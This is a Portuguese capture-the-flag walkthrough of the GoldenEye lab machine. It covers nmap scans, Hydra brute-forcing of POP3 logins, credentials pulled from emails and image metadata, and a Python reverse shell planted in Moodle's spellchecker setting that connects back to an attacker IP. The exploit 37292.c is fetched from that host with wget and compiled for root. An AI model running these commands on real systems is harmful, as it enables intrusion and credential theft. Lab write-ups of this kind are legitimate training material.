GoldenEye

Esta máquina faz parte de um desafio criado pelo #Becodoexploit Hacking Club. Está disponível na plataforma Tryhackme e também no Vulnhub.
Vou iniciar a configuração editando o IP da máquina em uma variável e também salvando no meu arquivo hosts.
root in try-hack-me/rooms/goldeneye
goldeneye=10.10.63.205
root in try-hack-me/rooms/goldeneye
nano /etc/hosts
## try hack me ##
10.10.86.14 goldeneye.thm
Então o processo de enumeração começa…
root in try-hack-me/rooms/goldeneye
nmap -p- -Pn -oN goldeneye.allports.nmap $goldeneye
… e como isso vai demorar, vou procurar algo na porta 80. Tanto o Vulnhub quanto o THM dão dicas sobre isso.

É uma prática comum dar uma olhada no código-fonte… … e não encontrar nada. Mas talvez o arquivo javascript sendo carregado.

//
//Boris, make sure you update your default password.
//My sources say MI6 maybe planning to infiltrate.
//Be on the lookout for any suspicious network traffic....
//
//I encoded you p@ssword below...
//
//InvincibleHack3r
//
//BTW Natalya says she can break your codes
//
Ok, a senha do Boris parece estar codificada em HTML. CyberChef pode me ajudar aqui.
InvincibleHack3r 😑
Bem, eu tenho uma senha. A tela inicial está me apontando para fazer login em /sev-home.


Há algo acontecendo através de e-mails aqui, mas a página não me dá muito mais informações. Parece que é hora de voltar aos resultados da enumeração.
Meu all ports scan terminou e posso ver 4 portas abertas. A porta 25 está executando o SMTP, a porta 80 servindo HTTP e as portas 55006 e 55007 com serviços desconhecidos. Algum e-mail talvez? Então eu preciso enumerar mais essas portas.
root in try-hack-me/rooms/goldeneye
➜ nmap -sC -sV -Pn -p25,80,55006,55007 -T4 -oN goldeneye.nmap $goldeneye
Starting Nmap 7.92 ( https://nmap.org ) at 2022-03-10 23:13 -03
Nmap scan report for goldeneye.thm (10.10.86.14)
Host is up (0.33s latency).
PORT STATE SERVICE VERSION
25/tcp open smtp Postfix smtpd
|_smtp-commands: ubuntu, PIPELINING, SIZE 10240000, VRFY, ETRN, STARTTLS, ENHANCEDSTATUSCODES, 8BITMIME, DSN
| ssl-cert: Subject: commonName=ubuntu
| Not valid before: 2018-04-24T03:22:34
|_Not valid after: 2028-04-21T03:22:34
|_ssl-date: TLS randomness does not represent time
80/tcp open http Apache httpd 2.4.7 ((Ubuntu))
|_http-title: GoldenEye Primary Admin Server
|_http-server-header: Apache/2.4.7 (Ubuntu)
55006/tcp open ssl/pop3 Dovecot pop3d
|_pop3-capabilities: RESP-CODES CAPA SASL(PLAIN) USER AUTH-RESP-CODE TOP UIDL PIPELINING
| ssl-cert: Subject: commonName=localhost/organizationName=Dovecot mail server
| Not valid before: 2018-04-24T03:23:52
|_Not valid after: 2028-04-23T03:23:52
|_ssl-date: TLS randomness does not represent time
55007/tcp open pop3 Dovecot pop3d
|_pop3-capabilities: USER PIPELINING TOP CAPA SASL(PLAIN) RESP-CODES STLS UIDL AUTH-RESP-CODE
| ssl-cert: Subject: commonName=localhost/organizationName=Dovecot mail server
| Not valid before: 2018-04-24T03:23:52
|_Not valid after: 2028-04-23T03:23:52
|_ssl-date: TLS randomness does not represent time
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 43.31 seconds
Sim, super obscuro e seguro. Hora de mexer com POP3.
w1zard in try-hack-me/rooms/goldeneye
nc $goldeneye 55007
+OK GoldenEye POP3 Electronic-Mail System
USER boris
+OK
PASS InvincibleHack3r
-ERR [AUTH] Authentication failed.
Talvez Boris tenha mudado algumas de suas senhas. Talvez seja algo de uma das minhas listas de palavras. Salve Hidra!
w1zard in try-hack-me/rooms/goldeneye took 1m 24s
hydra -l boris -P /usr/share/wordlists/fasttrack.txt $goldeneye -s 55007 pop3
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-03-11 21:00:35
[INFO] several providers have implemented cracking protection, check with a small wordlist first - and stay legal!
[DATA] max 16 tasks per 1 server, overall 16 tasks, 222 login tries (l:1/p:222), ~14 tries per task
[DATA] attacking pop3://10.10.63.205:55007/
[STATUS] 80.00 tries/min, 80 tries in 00:01h, 142 to do in 00:02h, 16 active
[STATUS] 64.00 tries/min, 128 tries in 00:02h, 94 to do in 00:02h, 16 active
[55007][pop3] host: 10.10.63.205 login: boris password: secret1!
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-03-11 21:03:19
Talvez agora eu possa ler alguns e-mails do Boris.
w1zard in try-hack-me/rooms/goldeneye took 2m 48s
nc $goldeneye 55007
+OK GoldenEye POP3 Electronic-Mail System
USER boris
+OK
PASS secret1!
+OK Logged in.
Excelente. Esta caixa de correio tem algum e-mail?
LIST
+OK 3 messages:
1 544
2 373
3 921
.
Lendo e-mails…
RETR 1
+OK 544 octets
Return-Path: <[email protected]>
X-Original-To: boris
Delivered-To: boris@ubuntu
Received: from ok (localhost [127.0.0.1])
by ubuntu (Postfix) with SMTP id D9E47454B1
for <boris>; Tue, 2 Apr 1990 19:22:14 -0700 (PDT)
Message-Id: <20180425022326.D9E47454B1@ubuntu>
Date: Tue, 2 Apr 1990 19:22:14 -0700 (PDT)
From: [email protected]
Boris, this is admin. You can electronically communicate to co-workers and students here. I'm not going to scan emails for security risks because I trust you and the other admins here.
.
Lendo e-mails…
RETR 2
+OK 373 octets
Return-Path: <natalya@ubuntu>
X-Original-To: boris
Delivered-To: boris@ubuntu
Received: from ok (localhost [127.0.0.1])
by ubuntu (Postfix) with ESMTP id C3F2B454B1
for <boris>; Tue, 21 Apr 1995 19:42:35 -0700 (PDT)
Message-Id: <20180425024249.C3F2B454B1@ubuntu>
Date: Tue, 21 Apr 1995 19:42:35 -0700 (PDT)
From: natalya@ubuntu
Boris, I can break your codes!
.
Lendo e-mails…
RETR 3
+OK 921 octets
Return-Path: <[email protected]>
X-Original-To: boris
Delivered-To: boris@ubuntu
Received: from janus (localhost [127.0.0.1])
by ubuntu (Postfix) with ESMTP id 4B9F4454B1
for <boris>; Wed, 22 Apr 1995 19:51:48 -0700 (PDT)
Message-Id: <20180425025235.4B9F4454B1@ubuntu>
Date: Wed, 22 Apr 1995 19:51:48 -0700 (PDT)
From: [email protected]
Boris,
Your cooperation with our syndicate will pay off big. Attached are the final access codes for GoldenEye. Place them in a hidden file within the root directory of this server then remove from this email. There can only be one set of these acces codes, and we need to secure them for the final execution. If they are retrieved and captured our plan will crash and burn!
Once Xenia gets access to the training site and becomes familiar with the GoldenEye Terminal codes we will push to our final stages....
PS - Keep security tight or we will be compromised.
.
Seria muito fácil obter os códigos de acesso assim, certo? De volta ao Hydra. Natalya pode quebrar os códigos do Boris, talvez eu possa quebrar os dela.
w1zard in try-hack-me/rooms/goldeneye took 13m 48s
hydra -l natalya -P /usr/share/wordlists/fasttrack.txt $goldeneye -s 55007 pop3
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-03-11 21:20:52
[INFO] several providers have implemented cracking protection, check with a small wordlist first - and stay legal!
[DATA] max 16 tasks per 1 server, overall 16 tasks, 222 login tries (l:1/p:222), ~14 tries per task
[DATA] attacking pop3://10.10.63.205:55007/
[STATUS] 80.00 tries/min, 80 tries in 00:01h, 142 to do in 00:02h, 16 active
[STATUS] 64.00 tries/min, 128 tries in 00:02h, 94 to do in 00:02h, 16 active
[55007][pop3] host: 10.10.63.205 login: natalya password: bird
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-03-11 21:22:59
Lendo e-mails…
w1zard in try-hack-me/rooms/goldeneye took 2m 36s
nc $goldeneye 55007
+OK GoldenEye POP3 Electronic-Mail System
USER natalya
+OK
PASS bird
+OK Logged in.
LIST
+OK 2 messages:
1 631
2 1048
.
RETR 1
+OK 631 octets
Return-Path: <root@ubuntu>
X-Original-To: natalya
Delivered-To: natalya@ubuntu
Received: from ok (localhost [127.0.0.1])
by ubuntu (Postfix) with ESMTP id D5EDA454B1
for <natalya>; Tue, 10 Apr 1995 19:45:33 -0700 (PDT)
Message-Id: <20180425024542.D5EDA454B1@ubuntu>
Date: Tue, 10 Apr 1995 19:45:33 -0700 (PDT)
From: root@ubuntu
Natalya, please you need to stop breaking boris' codes. Also, you are GNO supervisor for training. I will email you once a student is designated to you.
Also, be cautious of possible network breaches. We have intel that GoldenEye is being sought after by a crime syndicate named Janus.
.
RETR 2
+OK 1048 octets
Return-Path: <root@ubuntu>
X-Original-To: natalya
Delivered-To: natalya@ubuntu
Received: from root (localhost [127.0.0.1])
by ubuntu (Postfix) with SMTP id 17C96454B1
for <natalya>; Tue, 29 Apr 1995 20:19:42 -0700 (PDT)
Message-Id: <20180425031956.17C96454B1@ubuntu>
Date: Tue, 29 Apr 1995 20:19:42 -0700 (PDT)
From: root@ubuntu
Ok Natalyn I have a new student for you. As this is a new system please let me or boris know if you see any config issues, especially is it's related to security...even if it's not, just enter it in under the guise of "security"...it'll get the change order escalated without much hassle :)
Ok, user creds are:
username: xenia
password: RCP90rulez!
Boris verified her as a valid contractor so just create the account ok?
And if you didn't have the URL on outr internal Domain: severnaya-station.com/gnocertdir
**Make sure to edit your host file since you usually work remote off-network....
Since you're a Linux user just point this servers IP to severnaya-station.com in /etc/hosts.
.
Ah, a senha da Xenia está aqui. Eu não vou precisar de Hydra para este. Apenas uma mudança rápida no meu arquivo hosts para apontar para outro nome de domínio, e agora posso fazer login usando as credenciais da Xenia.
Lendo e-mails mensagens…

Entãoooo, Hydra? Sim, Hydra.
w1zard in try-hack-me/rooms/goldeneye
hydra -l doak -P /usr/share/wordlists/fasttrack.txt $goldeneye -s 55007 pop3
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-03-11 21:48:18
[INFO] several providers have implemented cracking protection, check with a small wordlist first - and stay legal!
[DATA] max 16 tasks per 1 server, overall 16 tasks, 222 login tries (l:1/p:222), ~14 tries per task
[DATA] attacking pop3://10.10.63.205:55007/
[STATUS] 80.00 tries/min, 80 tries in 00:01h, 142 to do in 00:02h, 16 active
[STATUS] 64.00 tries/min, 128 tries in 00:02h, 94 to do in 00:02h, 16 active
[55007][pop3] host: 10.10.63.205 login: doak password: goat
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-03-11 21:50:55
Lendo e-mails…
w1zard in try-hack-me/rooms/goldeneye took 2m 37s
nc $goldeneye 55007
+OK GoldenEye POP3 Electronic-Mail System
USER DOAK
+OK
PASS goat
+OK Logged in.
LIST
+OK 1 messages:
1 606
.
RETR 1
+OK 606 octets
Return-Path: <doak@ubuntu>
X-Original-To: doak
Delivered-To: doak@ubuntu
Received: from doak (localhost [127.0.0.1])
by ubuntu (Postfix) with SMTP id 97DC24549D
for <doak>; Tue, 30 Apr 1995 20:47:24 -0700 (PDT)
Message-Id: <20180425034731.97DC24549D@ubuntu>
Date: Tue, 30 Apr 1995 20:47:24 -0700 (PDT)
From: doak@ubuntu
James,
If you're reading this, congrats you've gotten this far. You know how tradecraft works right?
Because I don't. Go to our training site and login to my account....dig until you can exfiltrate further information......
username: dr_doak
password: 4England!
.
E voltei ao moodle usando a conta dr_doak e cavei até encontrar algo. Havia um arquivo s3cret0 lá.
007,
I was able to capture this apps adm1n cr3ds through clear txt.
Text throughout most web apps within the GoldenEye servers are scanned, so I cannot add the cr3dentials here.
Something juicy is located here: /dir007key/for-007.jpg
Also as you may know, the RCP-90 is vastly superior to any other weapon and License to Kill is the only way to play.
Vou ao endereço e assisto a um livro de memórias dos dias gloriosos dos 64bits.

w1zard in try-hack-me/rooms/goldeneye
wget http://severnaya-station.com/dir007key/for-007.jpg
--2022-03-11 22:03:11-- http://severnaya-station.com/dir007key/for-007.jpg
Resolving severnaya-station.com (severnaya-station.com)... 10.10.63.205
Connecting to severnaya-station.com (severnaya-station.com)|10.10.63.205|:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 14896 (15K) [image/jpeg]
Saving to: ‘for-007.jpg’
for-007.jpg 100%[==============================================>] 14.55K 44.5KB/s in 0.3s
2022-03-11 22:03:12 (44.5 KB/s) - ‘for-007.jpg’ saved [14896/14896]
O que há de tão suculento nessa imagem?
w1zard in try-hack-me/rooms/goldeneye
exiftool for-007.jpg
ExifTool Version Number : 12.40
File Name : for-007.jpg
Directory : .
File Size : 15 KiB
File Modification Date/Time : 2018:04:24 21:40:02-03:00
File Access Date/Time : 2022:03:11 22:03:12-03:00
File Inode Change Date/Time : 2022:03:11 22:03:12-03:00
File Permissions : -rw-r--r--
File Type : JPEG
File Type Extension : jpg
MIME Type : image/jpeg
JFIF Version : 1.01
X Resolution : 300
Y Resolution : 300
Exif Byte Order : Big-endian (Motorola, MM)
Image Description : eFdpbnRlcjE5OTV4IQ==
Make : GoldenEye
Resolution Unit : inches
Software : linux
Artist : For James
Y Cb Cr Positioning : Centered
Exif Version : 0231
Components Configuration : Y, Cb, Cr, -
User Comment : For 007
Flashpix Version : 0100
Image Width : 313
Image Height : 212
Encoding Process : Baseline DCT, Huffman coding
Bits Per Sample : 8
Color Components : 3
Y Cb Cr Sub Sampling : YCbCr4:4:4 (1 1)
Image Size : 313x212
Megapixels : 0.066
Hm… parece que algo está codificado em base64.
w1zard in try-hack-me/rooms/goldeneye
echo "eFdpbnRlcjE5OTV4IQ==" | base64 -d
xWinter1995x!%
Muito bom Dr. Doak. Finalmente estou logado com a conta de administrador. E não me lembro de ter brincado com o moodle antes. Demorei um pouco para encontrar onde enfiar um shell reverso.
w1zard in try-hack-me/rooms/goldeneye
revshellgen -i 10.2.93.154 -p 443 -t python -li
[+] Reverse shell command:
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.2.93.154",443));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
[+] Listening.
Na próxima vez que a verificação ortográfica for chamada, o shell reverso será chamado. Então eu só preciso escrever uma nova entrada no blog e vê-la aparecer…
[+] Listening.

[+] Listening.
Algo errado não está certo. Eu rastreio o problema e descubro o que deixei passar; o plugin TinyMCE que chama o verificador Aspell está configurado para usar o verificador do Google por isso não está chamando meu shell reverso. Depois de alterar o motor de verificação ortográfica para PSpellShell, o exploit deve funcionar. Criando uma nova entrada no blog e…
[+] Listening.
Connection from ('10.10.27.218', 34581)
Finalmente. O que temos aqui?
www-data@ubuntu:/var/www/html/gnocertdir/lib/editor/tinymce/tiny_mce/3.4.9/plugins/spellchecker$ uname -a
uname -a
Linux ubuntu 3.13.0-32-generic #57-Ubuntu SMP Tue Jul 15 03:51:08 UTC 2014 x86_64 x86_64 x86_64 GNU/Linux
Então, daqui eu servi alguns scripts de verificação de privesc ao alvo. Usei linuxprivchecker.py e linpeas.sh. Ambos me direcionaram para o OverlayFS, mas não consegui fazê-lo funcionar. O problema é que a máquina não tem gcc, mas tem cc que pode compilar o exploit da mesma forma. Portanto, se você compilar usando o cc e enviá-lo para o destino, ao executá-lo, ele falhará novamente. 😣
Depois de mais algum tempo, encontrei uma referência para o gcc no código do exploit. Só tive que mudar para cc. Aqui estou servindo a versão modificada do exploit e compilando-a no destino.
www-data@ubuntu:/tmp$ wget http://10.2.93.154:4420/37292.c
wget http://10.2.93.154:4420/37292.c
--2022-03-12 14:02:39-- http://10.2.93.154:4420/37292.c
Connecting to 10.2.93.154:4420... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4968 (4.9K) [text/x-csrc]
Saving to: '37292.c'
100%[======================================>] 4,968 --.-K/s in 0.003s
2022-03-12 14:02:40 (1.45 MB/s) - '37292.c' saved [4968/4968]
www-data@ubuntu:/tmp$ cc 37292.c -o bora
cc -o bora 37292.c
37292.c:95:1: warning: control may reach end of non-void function [-Wreturn-type]
}
^
37292.c:107:12: warning: implicit declaration of function 'unshare' is invalid in C99 [-Wimplicit-function-declaration]
if(unshare(CLONE_NEWUSER) != 0)
^
37292.c:112:17: warning: implicit declaration of function 'clone' is invalid in C99 [-Wimplicit-function-declaration]
clone(child_exec, child_stack + (1024*1024), clone_flags, NULL);
^
37292.c:118:13: warning: implicit declaration of function 'waitpid' is invalid in C99 [-Wimplicit-function-declaration]
waitpid(pid, &status, 0);
^
37292.c:128:5: warning: implicit declaration of function 'wait' is invalid in C99 [-Wimplicit-function-declaration]
wait(NULL);
^
5 warnings generated.
Avisos, não erros, então…
www-data@ubuntu:/tmp$ ./bora
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
#
Lucro.
# ls -lha /root
total 44K
drwx------ 3 root root 4.0K Apr 29 2018 .
drwxr-xr-x 22 root root 4.0K Apr 24 2018 ..
-rw-r--r-- 1 root root 19 May 3 2018 .bash_history
-rw-r--r-- 1 root root 3.1K Feb 19 2014 .bashrc
drwx------ 2 root root 4.0K Apr 28 2018 .cache
-rw------- 1 root root 144 Apr 29 2018 .flag.txt
-rw-r--r-- 1 root root 140 Feb 19 2014 .profile
-rw------- 1 root root 1.0K Apr 23 2018 .rnd
-rw------- 1 root root 8.2K Apr 29 2018 .viminfo
# cat /root/.flag.txt
Alec told me to place the codes here:
568628e0d993b1973adc718237da6e93
If you captured this make sure to go here.....
/006-final/xvf7-flag/
Flag Captured
Congrats! *******************************
You've captured the codes! And stopped Alec Trevelyan from his indestructible vengeance!!!!
****************************************